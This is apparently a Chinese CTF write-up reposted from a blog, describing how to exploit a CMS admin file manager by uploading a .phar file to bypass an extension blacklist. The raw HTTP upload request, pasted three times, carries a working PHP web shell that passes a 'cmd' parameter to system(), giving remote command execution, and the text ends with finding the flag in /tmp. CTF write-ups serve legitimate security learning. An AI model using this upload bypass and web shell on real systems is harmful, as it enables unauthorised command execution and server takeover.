writeup
开启环境
随意注册一个用户,如果说记性不好的话(bushiwo)可以把账户名密码都设置为admin,邮箱随意

直奔主题


漏洞路径:http://123.58.236.76:48412/admin/ ,如果是和我一样注册的话,这里用户名和密码都是admin

点击上传文件
 第一步,上传所需文件,第二步,抓包
第一步,上传所需文件,第二步,抓包

注意:程序不允许'html', 'htm', 'js', 'jsb', 'mhtml', 'mht', 'php', 'phtml', 'php3', 'php4', 'php5', 'phps','shtml', 'jhtml', 'pl', 'py', 'cgi', 'sh', 'ksh', 'bsh', 'c', 'htaccess', 'htpasswd','exe', 'scr', 'dll', 'msi', 'vbs', 'bat', 'com', 'pif', 'cmd', 'vxd', 'cpl','empty'后缀的文件上传,我一开始去选择了php7为后缀,结果该网站并不解析,所以改为phar
 以下是数据包
以下是数据包
POST /admin/index.php?id=filesmanager HTTP/1.1 Host: 123.58.236.76:48412 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------39294820872216299302130337330 Content-Length: 614 Origin: http://123.58.236.76:48412 Connection: close Referer: http://123.58.236.76:48412/admin/index.php?id=filesmanager Cookie: wp-settings-time-1=1650374557; Hm_lvt_deaeca6802357287fb453f342ce28dda=1651575440; csrftoken=jSXbEpTnH65iBoK3thBzm8li5TFsparmHJfVJ5VrsDssGNv55XX2qzDbPbNVMvL5; _ga=GA1.1.1557631031.1651657788; _gid=GA1.1.1541369687.1651657788; PHPSESSID=5rreks14g1e07ahv3cdkd7n8n4 Upgrade-Insecure-Requests: 1 -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="csrf" 8ee985f29212d9479b0d0decba327c95ed7c32dc -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="file"; filename="1.phar" Content-Type: application/octet-stream <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?> -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="upload_file" Upload -----------------------------39294820872216299302130337330--POST /admin/index.php?id=filesmanager HTTP/1.1 Host: 123.58.236.76:48412 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------39294820872216299302130337330 Content-Length: 614 Origin: http://123.58.236.76:48412 Connection: close Referer: http://123.58.236.76:48412/admin/index.php?id=filesmanager Cookie: wp-settings-time-1=1650374557; Hm_lvt_deaeca6802357287fb453f342ce28dda=1651575440; csrftoken=jSXbEpTnH65iBoK3thBzm8li5TFsparmHJfVJ5VrsDssGNv55XX2qzDbPbNVMvL5; _ga=GA1.1.1557631031.1651657788; _gid=GA1.1.1541369687.1651657788; PHPSESSID=5rreks14g1e07ahv3cdkd7n8n4 Upgrade-Insecure-Requests: 1 -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="csrf" 8ee985f29212d9479b0d0decba327c95ed7c32dc -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="file"; filename="1.phar" Content-Type: application/octet-stream <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?> -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="upload_file" Upload -----------------------------39294820872216299302130337330--POST /admin/index.php?id=filesmanager HTTP/1.1 Host: 123.58.236.76:48412 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------39294820872216299302130337330 Content-Length: 614 Origin: http://123.58.236.76:48412 Connection: close Referer: http://123.58.236.76:48412/admin/index.php?id=filesmanager Cookie: wp-settings-time-1=1650374557; Hm_lvt_deaeca6802357287fb453f342ce28dda=1651575440; csrftoken=jSXbEpTnH65iBoK3thBzm8li5TFsparmHJfVJ5VrsDssGNv55XX2qzDbPbNVMvL5; _ga=GA1.1.1557631031.1651657788; _gid=GA1.1.1541369687.1651657788; PHPSESSID=5rreks14g1e07ahv3cdkd7n8n4 Upgrade-Insecure-Requests: 1 -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="csrf" 8ee985f29212d9479b0d0decba327c95ed7c32dc -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="file"; filename="1.phar" Content-Type: application/octet-stream <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?> -----------------------------39294820872216299302130337330 Content-Disposition: form-data; name="upload_file" Upload -----------------------------39294820872216299302130337330--

命令执行
 flag在tmp目录下,我找了好久
flag在tmp目录下,我找了好久
原文链接:https://blog.csdn.net/qq_58784379/article/details/124579715?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522171852223016800225553118%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=171852223016800225553118&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~times_rank-6-124579715-null-null.nonecase&utm_term=cms%E4%B8%BB%E9%A2%98